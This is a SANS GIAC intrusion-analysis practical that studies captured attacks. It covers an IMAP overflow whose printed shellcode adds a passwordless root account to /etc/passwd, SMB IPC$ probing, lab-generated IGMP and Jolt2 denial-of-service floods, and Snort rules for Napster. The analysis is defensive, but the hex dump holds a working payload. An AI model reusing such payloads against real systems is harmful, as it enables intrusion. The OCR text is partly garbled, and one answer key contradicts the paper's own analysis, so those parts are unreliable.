

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# **Assignment 1- Network Detects (30 Points)**

# **Detect #1**

**© SANS Institute 2000 - 2002, Author retains full rights.**  $61$  73 65 6C 66 6D 6F 64 69 66 79 69 6E 67 6D 6F aselfmodifyingmo =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/24-20:47:11.001095 192.168.0.50:1024 -> 192.168.0.5:143 TCP TTL:64 TOS:0x0 ID:3 DF \*\*\*\*\*PA\* Seq: 0xFB6B1A85 Ack: 0x5E953932 Win: 0x7D78 2A 20 6C 6F 67 69 6E 20 90 90 90 90 90 90 90 90 \* login ........ 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ **<snip - identical to above for 51 lines>** 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 90 90 EB 58 5E 31 DB 83 C3 08 83 C3 02 88 5E 26 ...X^1........^& 31 DB 83 C3 23 83 C3 23 88 5E A8 31 DB 83 C3 26 1...#..#.^.1...& 83 C3 30 88 5E C2 31 C0 88 46 0B 89 F3 83 C0 05 ..0.^.1..F....... 31 C9 83 C1 01 31 D2 CD 80 89 C3 31 C0 83 C0 04 1....1.....1.... 31 D2 88 56 27 89 F1 83 C1 0C 83 C2 1B CD 80 31 1..V'..........1 C0 83 C0 06 CD 80 31 C0 83 C0 01 CD 80 69 61 6D ......1......iam 6E 73 74 65 72 79 65 61 68 69 61 6D E8 83 FF FF nsteryeahiam.... FF 2F 65 74 63 2F 70 61 73 73 77 64 78 72 6F 6F ./etc/passwdxroo 74 3A 3A 30 3A 30 3A 72 30 30 74 3A 2F 3A 2F 62 t::0:0:r00t:/:/b 69 6E 2F 62 61 73 68 78 83 F3 FF BF 88 F8 FF BF in/bashx........ 20 62 61 68 0A 00 bah.. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/24-20:51:41.192326 192.168.0.50:1028 -> 192.168.0.5:143 TCP TTL:64 TOS:0x0 ID:19 DF \*\*\*\*\*PA\* Seq: 0x5E556200 Ack: 0x705BFE95 Win: 0x7D78 2A 20 6C 6F 67 69 6E 20 90 90 90 90 90 90 90 90 \* login ........ 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ **<snip - identical to above for 51 lines>** 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 90 90 EB 58 5E 31 DB 83 C3 08 83 C3 02 88 5E 26 ...X^1........^& 31 DB 83 C3 23 83 C3 23 88 5E A8 31 DB 83 C3 26 1...#..#.^.1...& 83 C3 30 88 5E C2 31 C0 88 46 0B 89 F3 83 C0 05 ..0.^.1..F...... 31 C9 83 C1 01 31 D2 CD 80 89 C3 31 C0 83 C0 04 1....1.....1.... 31 D2 88 56 27 89 F1 83 C1 0C 83 C2 1B CD 80 31 1..V'..........1 C0 83 C0 06 CD 80 31 C0 83 C0 01 CD 80 69 61 6D ......1......iam 61 73 65 6C 66 6D 6F 64 69 66 79 69 6E 67 6D 6F aselfmodifyingmo 6E 73 74 65 72 79 65 61 68 69 61 6D E8 83 FF FF nsteryeahiam.... FF 2F 65 74 63 2F 70 61 73 73 77 64 78 72 6F 6F ./etc/passwdxroo 74 3A 3A 30 3A 30 3A 72 30 30 74 3A 2F 3A 2F 62 t::0:0:r00t:/:/b 69 6E 2F 62 61 73 68 78 83 F3 FF BF 88 F8 FF BF in/bashx........ 20 62 61 68 0A 00 bah.. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/24-20:53:20.074414 192.168.0.5:6000 -> 192.168.0.50:1030 TCP TTL:64 TOS:0x0 ID:59785 DF \*\*S\*\*\*A\* Seq: 0x76758BED Ack: 0x69BFAAC7 Win: 0x7D78

# TCP Options => MSS: 1460

#### **1.Source of trace:**

http://www.snort.org/sans\_packet\_logs.htm SANS IDNet in Monterey, October 2000. Marty Roesch collected them using Snort 1.6.3. It's the  $0324@1732$  log.

#### **2.Detect was generated by:**

Snort 1.6.3. [timestamp] [src ip]:[src port] -> [dst ip]:[dst port] [TCP TTL] [TOS] [ID] [DF] [FLAGS] [Initial SEQ] [ACK] [Window size]

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Anthor retains full rights.

# [Optional TCP Options]

# [Hex]

#### **3.Probability the source address was spoofed:**

The probability of a spoofed address is not high, although the possibility exists. The attacker may want a response. However, the intent seems to be to create an account, which may indicate that the attacker doesn't care if there's a response, just whether it worked or not. Given the fact that only 2 packets are transmitted it is not likely to be a spoofed address.

# **4.Description of attack:**

Attack against TCP port 143 - typically IMAP. This appears to be a buffer overflow attempt in order to create an account "r00t" on the machine with no password. No specific CVE could be found, although buffer overflows against IMAP daemons are not at all unheard of.

# **5.Attack mechanism:**

**<u>ICC</u></sub><br><b>EXET TCP** port 143 - typically IMAP. This appears to be a buffer overflow attend the model in the machine with no password. No specific CVE could be found, all<br>
AP daemons are not at all unheard of.<br>
ALC daemons a This padding is followed by some apparent garbage, which is followed by a message and the exploit code. This  $p$ Available logs indicate that the attacker did no previous reconnaissance of the target machine. Two identical packets were sent several minutes apart. The packets appear to be destined for the IMAP service running on port 143. A legitimate "login" command is issued, followed by a large amount of "90" hex padding. exploit code appears to attempt to add a user to the /etc/passwd file named "r00t" with no password.

# **6.Correlations:**

Although several IMAP buffer overflows are known, this specific type is not known. Perhaps if the target daemon was known better correlations could be made. Current IMAP buffer overflows can be found here: http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=IMAP+buffer+overflows

# **7.Evidence of active targeting:**

There is definitely evidence of active targeting, as there are two crafted packets to a single IP.

# **8.Severity:**

Severity = (Criticality + Lethality)  $-$  (System countermeasures + Network countermeasures) Criticality = 3; UNIX machine, may or not be a main mail server Lethality  $= 5$ ; root access could be gained across net

System Countermeasures = 4; newer OS patch status unknown Network Countermeasures= 1; no known network defenses

# Severity= 3

# **9.Defensive Recommendation:**

Analyze the target machine's logs and inspect the /etc/passwd file for the new account

#### **10.Multiple Choice:**

03/24-20:47:11.001095 192.168.0.50:1024 -> 192.168.0.5:143 TCP TTL:64 TOS:0x0 ID:3 DF \*\*\*\*\*PA\* Seq: 0xFB6B1A85 Ack: 0x5E953932 Win: 0x7D78 2A 20 6C 6F 67 69 6E 20 90 90 90 90 90 90 90 90 \* login ........

This packet shows evidence of . . . **A) Normal delivery of email** B) A buffer overflow attempt C) A trojan command D) An attempt at unauthorized access

#### $\mathbf{F}_{12}$ **Detect #2**

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights. 03/25-14:15:28.028445 192.168.0.54:1052 -> 192.168.0.200:139 TCP TTL:128 TOS:0x0 ID:334 DF \*\*\*\*\*PA\* Seq: 0xD62F9E13 Ack: 0x1A6572 Win: 0x4407 00 00 01 20 FF 53 4D 42 73 00 00 00 00 18 07 C8 ... .SMBs....... 00 00 00 00 00 00 00 00 00 00 00 00 00 00 FF FE ................ 00 00 40 00 0D 75 00 E4 00 04 11 32 00 00 00 00 ..@..u.....2.... 00 00 00 18 00 18 00 00 00 00 00 D4 00 00 00 A7 ................

00 40 F2 47 A7 02 58 55 1A 83 DF A6 97 AE DB 76 .@.G..XU.......v 75 C7 81 80 36 D7 BC F0 09 FF 02 3F CB D9 E5 11 u...6......?.... C5 7D C6 C4 45 83 B3 30 1C 57 4E B4 F7 67 02 3C .}..E..0.WN..g.< 49 00 41 00 64 00 6D 00 69 00 6E 00 69 00 73 00 I.A.d.m.i.n.i.s. 74 00 72 00 61 00 74 00 6F 00 72 00 00 00 4D 00 t.r.a.t.o.r...M. 4F 00 44 00 55 00 4C 00 4F 00 39 00 39 00 00 00 O.D.U.L.O.9.9... 57 00 69 00 6E 00 64 00 6F 00 77 00 73 00 20 00 W.i.n.d.o.w.s. . 32 00 30 00 30 00 30 00 20 00 32 00 31 00 39 00 2.0.0.0. .2.1.9. 35 00 00 00 57 00 69 00 6E 00 64 00 6F 00 77 00 5...W.i.n.d.o.w. 73 00 20 00 32 00 30 00 30 00 30 00 20 00 35 00 s. .2.0.0.0. .5. 2E 00 30 00 00 00 00 00 04 FF 00 20 01 08 00 01 ..0......... .... 00 31 00 00 5C 00 5C 00 31 00 39 00 32 00 2E 00  $.1. \.\.\.\.\.1.9.2...$ 31 00 36 00 38 00 2E 00 30 00 2E 00 32 00 30 00 1.6.8...0...2.0. 30 00 5C 00 49 00 50 00 43 00 24 00 00 00 3F 3F 0.\.I.P.C.\$...?? 3F 3F 3F 00 2??.

#### **^^^^^ Many duplicate packets**

#### $\frac{\text{frac}}{\text{area}}$ **1.Source of trace:**

SANS IDNet in Monterey, October 2000. Marty Roesch collected them using Snort 1.6.3. http://www.snort.org/sans\_packet\_logs.htm (It's the  $0324@1732$  log.)

#### **2.Detect was generated by:**

Snort 1.6.3.

[timestamp] [src ip]:[src port]  $\rightarrow$  [dst ip]:[dst port] [TCP TTL] [TOS] [ID] [DF] [FLAGS] [Initial SEQ] [ACK] [Window size] [Optional TCP Options] [Hex]

#### **3.Probability the source address was spoofed:**

The attack is intended to receive information back; the address was not spoofed.

#### **4.Description of Attack:**

The same source ip is used with incrementing source ports (indicating that the packets were not crafted). The packets appears to try to connect to IPC\$ - a NT daemon (Inter-Process Communication).

#### **5.Attack Mechanism:**

**© SANS Institute 2000 - 2002, Author retains full rights.** A unique signature is found. The strings "Administrator" and "MODULO99" and "IPC\$" appear in the payload. IPC can be exploited to gather information and gain access to a Windows NT machine. The presence of "modulo" suggests activity involving the SAM database (more information follows). The additional presence of "Administrator" should cause significant alarm. This is quite definitely bad and should be detected and blocked if possible.

#### **6.Correlations:**

#### http://razor.bindview.com/publish/advisories/adv\_WinNT\_syskey.html

This link details the SYSKEY vulnerability in NT where a SAM database is obtained and the passwords cracked. The cracking is made easy because they are stored as two 8-bit strings instead of one 16-bit string. I believe the "modulo" in the payload refers to these 8-bit strings. A patch to this has been available for quite some time and is available from Microsoft (linked from the Razor page).

There are two potential CVE entries for this exploit, one with NT and one with 2000. They can both be found here:

http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=SYSKEY

#### **7.Evidence of active targeting:**

There is definitely evidence of active targeting, as this is a specific exploit directed at a specific machine with a valid source ip.

#### **8.Severity:**

Severity  $=$  (Criticality  $+$  Lethality)  $-$  (System countermeasures  $+$  Network countermeasures) Criticality  $= 4$ ; NT Server - probably a significant asset

Lethality = 5; user/password database could be compromised

System Countermeasures = 4; Modern OS without recent patches Network Countermeasures= 1; No known network defenses

Severity= 4

#### **9.Defensive Recommendation:**

Verify the condition of the target host - is it patched? If not, passwords must all be changed immediately. Logs should be scoured and continually monitored for suspicious activity.

#### **10.Multiple Choice:**

03/25-14:15:28.028445 192.168.0.54:1052 -> 192.168.0.200:139 TCP TTL:128 TOS:0x0 ID:334 DF \*\*\*\*\*PA\* Seq: 0xD62F9E13 Ack: 0x1A6572 Win: 0x4407

B) It's typical NetBIOS enumeration Based on the above packet: **A) It's a typical NetBIOS data connection** C) It is part of a port 139 scan D) It could be the Ping O' Death

# **Detect #3**

21:38:15.084929 eth0 < MY.NET.250.210 > MY.NET.250.209: igmp-0 [v0][|igmp] (frag 10931:1480@0+)

```
 4500 05dc 2ab3 2000 8002 f32b 80ce fad2
 80ce fad1 0000 0000 0000 0000 0000 0000
 0000 0000 0000 0000 0000 0000 0000 0000
 0000 0000 0000 0000 0000 0000 0000 0000
 0000 0000 0000 0000 0000 0000 0000 0000
 0000 0000 0000 0000 0000 0000 0000 0000
 0000 0000 0000 0000 0000 0000 0000 0000
 0000 0000 0000 0000 0000 0000 0000 0000
 0000 0000 0000 0000 0000 0000 0000 0000
```
**<snip - normal fragmentation>**

```
© SANS Institute 2000 - 2002, Author retains full rights.
         0000 0000 0000 0000 0000 0000 0000 0000 000021:38:15.133727 eth0 < MY.NET.250.210 > MY.NET.250.209: (frag 10931:800@59200)
                    4500 0334 2ab3 1ce8 8002 f8eb 80ce fad2
                    80ce fad1 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
21:38:15.134189 eth0 > MY.NET.250.209 > MY.NET.250.210: icmp: MY.NET.250.209 protocol 2 
unreachable [tos 0xc0] 
                    45c0 0240 1d81 0000 ff01 a43a 80ce fad1
                    80ce fad2 0302 3865 0000 0000 4500 ea74
                    2ab3 0000 8002 f32b 80ce fad2 80ce fad1
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
                    0000 0000 0000 0000 0000 0000 0000 0000
```
#### **1.Source of trace:**

my network in a lab environment.

#### **2.Detect was generated by:**

tcpdump did the sniffing, igmpnuke (http://www.tlsecurity.net/DoS/igmpnuke.htm) was the tool used to

generate the traffic.

tcpdump format:

[timestamp] [interface] [src ip] > [dst ip]: [protocol\*] (frag: [id]: [length]@[offset][+\*\*]) [message\*] [tos\*] [hex]

\* denotes that the field may or may not be present

\*\* more fragments bit - may or may not be present

# **3.Probability the source address was spoofed:**

Entirely likely candidate for a spoofed ip address. However, the tool used did not spoof the source ip. **4.Description of attack:**

A large IGMP packet is sent to a target machine. Windows 95/98/NT machines are vulnerable to this and will BSOD or simply reboot. CVE 1999-0918 deals with this here:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0918

# **5.Attack mechanism:**

*C* candidate for a spoofed ip address. However, the tool used did not spoof<br> **Chacket** is sent to a target machine. Windows 95/98/NT machines are vulned<br>
play reboot. CVE 1999-0918 deals with this there:<br> **C.** org/cgi-bin ESSOS: If patch is available from Merosson and can be found on their main page (mp). Www.inferoson.com/.<br>Follow links to your OS and look under "fixes." IGMPNuke was used to generate this attack. It has configurable The attack simply sends any number of large IGMP packets to the target machine, causing a reboot or BSOD. A patch is available from Microsoft and can be found on their main page (http://www.microsoft.com). fields for destination address, packet size, and the number of packets to send.

# **6.Correlations:**

This particular exploit was discovered in September, 1999 and has since been patched. It was widely known (http://www.securityfocus.com/vdb/bottom.html?vid=514)and discussed then and does not seem to be in major use today.

# **7.Evidence of active targeting:**

By the nature of the exploit, a specific host is targeted.

# **8.Severity:**

Severity = (Criticality + Lethality) - (System countermeasures + Network countermeasures) Criticality = 1;  $95/98$  user desktops Lethality  $= 4$ ; machine reboots

System Countermeasures = 3; older OS without recent patches Network Countermeasures= 1; no network defenses in place

# Severity= 1

# **9.Defensive Recommendation:**

Keep security fixes and patches up to date. Block IGMP on your outer perimeter, as it should not usually enter or leave a network - make exceptions as necessary.

# **10.Multiple Choice:**

21:38:15.133727 eth0 < MY.NET.250.210 > MY.NET.250.209: (frag 10931:800@59200) 4500 0334 2ab3 1ce8 8002 f8eb 80ce fad2

What protocol type is the above packet?

- A) ICMP
- **B) IGMP**
- C) type 80
- D) type 243

# **Detect #4**

 $\frac{4}{3}$ 21:09:41.849269 eth0 > MY.NET.250.209 > MY.NET.250.210: (frag 1109:9@65520) 4500 001d 0455 1ffe ff**01** a04b 80ce fad1 80ce fad2 0800 0000 0000 0000 00

^^^^^^^^^^^ LARGE numbers of duplicate packets

# **Source of trace:**

My network in a lab environment.

#### **Detect was generated by:**

Jolt2 was used to generate the attack: (http://rootshell.com/archive-j457nxiqi3gq59dv/200005/jolt2.txt.html)

tcpdump format:

[timestamp] [interface] [src ip] > [dst ip]: (frag: [id]: [length] $@$ [offset])

[hex]

# **Probability the source address was spoofed:**

Highly likely candidate for source spoofing, as the response is not of concern to the attacker. In the case of this specific attack, an option for a fake source ip is available, but does not appear to work correctly in my tests.

# **Description of Attack:**

A security bulletin was released by Microsoft in May, 2000 and has since been patched. GIAC started seeing it's signature around the same time frame. It operates by exploiting fragmentation-reassembly in Microsoft Operating Systems, as well as several major firewalls.

# **Attack Mechanism:**

candidate for source spoofing, as the response is not of concern to the atta, an option for a fake source ip is available, but does not appear to work contentlering was released by Microsoft in May, 2000 and has since been TCP fragments with ID: 1109 TTL:255 Length:9 and offset: 65520 are sent to the target host. The target host immediately goes to 100% CPU utilization in an attempt to reassemble the nonexistent packet. The attack appears to send on the order of 150 of these identical packets per second to the target machine. The target machine returns to normal operation immediately upon the cessation of the attack if the attack last only a few minutes. Longer-duration attacks can render the machine inoperable, requiring a reboot.

# **Correlations:**

Unbeknownst to me when I chose this detect - there is extensive information available on it.

Microsoft released a security bulletin regarding the attack here: http://www.microsoft.com/technet/security/bulletin/ms00-029.asp

There is a CVE on it here: http://cve.mitre.org/cgi-bin/cvename.cgi?name=0305

The DoS was discussed in a paper by Michael Castro here: http://www.sans.org/infosecFAQ/jolt2.htm

# **Evidence of active targeting:**

By the nature of the exploit, a specific host is targeted.

# **Severity:**

Severity = (Criticality + Lethality)  $\overline{\phantom{a}}$  - (System countermeasures + Network countermeasures) Criticality = 1;  $95/98$  user desktops Lethality  $= 4$ ; machine completely freezes

System Countermeasures = 3; older OS without recent patches Network Countermeasures= 1; no network defenses in place

# Severity= 1

# **Defensive Recommendation:**

minediately, as there are no previous packets to assemble it with. Biocking hagherited packets on the roated will also work. Console logging may be turned off, as many firewalls will eat up CPU cycles logging all of Maintain current patches on all Operating Systems. Stateful firewalls should drop these packets immediately, as there are no previous packets to assemble it with. Blocking fragmented packets on the routers these packets.

#### **Multiple Choice:**

21:09:41.849269 eth0 > MY.NET.250.209 > MY.NET.250.210: (frag 1109:9@65520) 4500 001d 0455 1ffe ff01 a04b 80ce fad1 80ce fad2 0800 0000 0000 0000 00

This attack obviously tries to exploit:

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

A) Invalid ICMP message types

#### **B) Fragmentation reassembly errors**

C) Invalid packet length errors

D) a buffer overflow

# **Assignment 2 - Evaluate an Attack (20 points)**

Windows and Mac versions of Napster can be downloaded from http://www.napster.com Linux versions can be found at http://freshmeat.net/search/?q=napster

Napster has come under fire for many reasons as of late. Whatever the criticism of it, it is a network protocol. As with any protocol/utility, it can be abused. Napster use is extremely widespread, especially on University campuses. I have seen this abuse firsthand at the University of Missouri - Columbia. The University owns a 45Mbit-FD link to the Internet. At given times, 35 Mbit-FD can be consumed by Napster traffic. That is, mp3 files shared via napster. In given environments, Napster can be considered a Denial Of Service.

photocolumity, the care consect. Negate use is extended, experimently weespectate, the Nutherland at the University of Missouri - Columbia<br>In have seen this abuse firsthand at the University of Missouri - Columbia<br>hak to t (personal firewalls). Most attacks can be classified as malicious and involve active targeting. Napster is not, by Many attacks are both detectable and preventable. IDS sensors can detect many attacks, or one may notice that a machine has been compromised, or the machine may not respond due to a denial of service attack. An attack is preventable either through OS patches, firewall and router configuration, or other such devices it's nature, malicious. There is nothing illegal about using napster itself. Denial of Service attacks are malicious as well. Napster does not necessarily fit the bill as an attack. It is not malicious, it is not illegal, so what is it? I argue that Napster does not intend by it's nature to cause a denial of service, but that it can and does through abuse. If Napster is considered to be a denial of service attack in certain environments, then it should be treated as such in those environments.

My environment at a University is one such example. The University does not have the funding to purchase high-end traffic shaping appliances, so another solution must be constructed. There is need to both more accurately detect how widespread its usage is, and to kill connections if absolutely necessary. The University does not want to block Napster entirely, simply to preserve a working Internet connection for all. A logical choice for the detect and defeat of Napster is an IDS system with the capability to knock down connections (session-snipe) on an immediate basis. Snort was the only logical solution as this point. The question now becomes how to use Snort to detect and defeat Napster correctly.

I have observed many different client ports in use; this leads to to believe that any filtering based on client ports, especially the default ports, is useless. I have observed many different destination IP's used for Napster servers. Aside from the main block of "Napster Inc." servers there are countless OpenNAP servers to contend with (http://www.napigator.com/list.php). Destination ports are somewhat reliable, although I wouldn't trust them, either, as there are pages dedicated to the listing of SOCKS proxies, which can (but may not) circumvent these filters (http://proxys4all.cgi.net/). So what identifies all Napster traffic, no matter the client version, the server (Napster Inc. or OpenNAP), and no matter if a proxy is used? How does a client talk to a server and vice-versa?

Napster utilizes the Napster protocol, which can be found at http://opennap.sourceforge.net/napster.txt . Napster uses TCP to communicate, each message to/from the server is in the form <length><type><data> where type is specified in the protocol specification. I keyed in on these types to identify Napster correctly. Snort comes with several rules to detect Napster traffic. They are (taken from 10102kany.rules):

```
alert TCP any any \ll any 8888 (msg:"Napster 8888 Data"; flags: PA; content: ".mp3"; nocase; )
alert TCP any any <> any 6699 (msg:"Napster Client Data"; flags: PA; content: ".mp3"; nocase; )
alert TCP any any <> any 7777 (msg:"Napster 7777 Data"; flags: PA; content: ".mp3"; nocase; )
alert TCP any any <> any 6666 (msg:"Napster 6666 Data"; flags: PA; content: ".mp3"; nocase; )
alert TCP any any <> any 5555 (msg:"Napster 5555 Data"; flags: PA; content: ".mp3"; nocase; ) 
alert TCP any any <> any 4444 (msg:"Napster 4444 Data"; flags: PA; content: ".mp3"; nocase; ) 
alert TCP any any <> any 8875 (msg:"Napster Server Login"; flags: PA; content: "anon@napster.com"; )
```
As you can see, these rules depend on ".mp3" in the payload of the packet with a specific port on either end. Although somewhat unlikely, normal traffic can appear on these ports. Also, if one of these ports is used and a file is sent, alerts pile up extremely quickly. The final rule will correctly identify a Napster, Inc. server login in its default install, but does not deal with OpenNAP servers or a non-deafult Windows client install. While this may be sufficient for many current users, it may not be in the near future, as Napster Inc. recently signed a contract to restrict access to their service on a subscription basis and I believe users will flock to OpenNAP servers. In addition, a simple reconfig on the client will bypass this filter. To handle the situation of easilyevaded filters I analyzed Napster traffic in consideration of the protocol. As I mentioned, I used the type field to identify traffic.

red Napster traffic in consideration of the protocol. As I mentioned, I used<br>
11 (http://freshmeat.net/projects/ethereal/homepge/) to analyze the traffic.<br>
Napster Clicnts. The Linux client sends data differently than the packet. This does not affect the signature, as only the type is of concern. The new (now BETA) Snort rules I<br>wrete are as follows: I used Ethereal (http://freshmeat.net/projects/ethereal/homepge/) to analyze the traffic. I used both Windows and a Linux Napster Clients. The Linux client sends data differently than the Windows client, but both have the length and type fields intact. Specifically, the Linux client I analyzed sends the length and type in one packet and the data in the following, while the Windows client sends the length, type, and data in one wrote are as follows:

alert TCP any any  $\ll$  any any (msg: "Napster Login"; flags: PA; content: "100 02001"; offset: 1; depth: 3; )

alert TCP any any <> any any (msg:"Napster Nick Check (New User Login Attempt)"; flags: PA; content: "|00 0700|"; offset: 1; depth: 3; )

alert TCP any any  $\ll$  any any (msg: "Napster Download Request"; flags: PA; content: "|00 cb00|"; offset: 1; depth: 3; )

alert TCP any any <> any any (msg:"Napster Upload Request"; flags: PA; content: "|00 5f02|"; offset: 1; depth: 3; )

A Napster logon looks like this to a Snort log: The packet successfully triggered a "Napster Login" alert.

11/10-00:38:19.255526 128.206.250.209:2365 -> 64.124.41.236:8888 TCP TTL:64 TOS:0x0 ID:36727 DF \*\*\*\*\*PA\* Seq: 0xB2ABBD80 Ack: 0x7C04D1FA Win: 0x7D78 TCP Options => NOP NOP TS: 9668023 7890647 2B **00 02 00** +...

A Napster download request looks like this to a Snort log: The packet successfully triggered a "Napster Download Request" alert.

11/10-00:38:34.529297 128.206.250.209:2365 -> 64.124.41.236:8888 TCP TTL:64 TOS:0x0 ID:36746 DF \*\*\*\*\*PA\* Seq: 0xB2ABE1EB Ack: 0x7C04D78E Win: 0x7D78 TCP Options => NOP NOP TS: 9669550 7890819 46 **00 CB 00** F...

be much larger as other information would follow this payload. Notice the boldfaced payload bytes - these are the message types corresponding to login and download request. These are both from gnapster, as only the length and field are in this packet. A Windows clients packet would

Here is an upload request from a Windows client: The packet successfully triggered a "Napster Upload Request" alert.

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.  $11/10-00:55:26.39873164.124.41.236:8888 - 2128.206.250.209:2365$ TCP TTL:48 TOS:0x0 ID:51735 DF \*\*\*\*\*PA\* Seq: 0x7C04D975 Ack: 0xB2ABE287 Win: 0x7C70



Following is a Napster nick check. I have found several inconsistencies with the definition of the protocol - this being one of them. The specification states that the following happens for a new user: nick check (type 7), nick ack (type 8), new user login. Instead, the new user login data is truncated onto a nick check, which isn't supposed to happen according to the specification. Here is the nick check under gnapster:

```
\sim 700
11/10-09:57:16.428100 128.206.250.209:2611 -> 207.195.111.2:8888
TCP TTL:64 TOS:0x0 ID:56387 DF
*****PA* Seq: 0xF0ECA3AF
TCP Options => NOP NOP TS: 13021740 3549238 
08 00 07 00
```
**© SANS Institute 2000 - 2002, Author retains full rights.** My rules demonstrate that Napster, no matter the platform, the version, the port, or the proxy, can be detected successfully. They also demonstrate that Napster can be defeated with Snort's "Flexible Response." Flexible Response sends a rst packet to either one end of the connection, both ends, of several various icmp messages to either/both ends.

# **Assignment 3 - Analysis Process (20 Points)**

*Note: The general format is taken from a previous practical done by Marc Gregoire.*

To: MY.NET From: Brent Deterding Subject: Security Analysis of MY.NET

Over the past month, MY.NET was monitored for suspicious activity using Snort, a free IDS (http://www.snort.org). A report detailing this activity follows. Data collection, overall analysis, detailed analysis, a summary, and recommendations for the future follow.

# **Data Collection**

available; alerts and scans. This report treats scans and attacks separately in most instances. Snort (http://www.snort.org) was used to monitor traffic. Enough data to provide a reliable picture of security at MY.NET was gathered, although a high level of granularity was not achieved. Two main types of reports were

#### **Overall Analysis - Alerts**

Several tables presenting general information of interest regarding alerts follow. Table 1 presents the distribution of attack methods encountered.

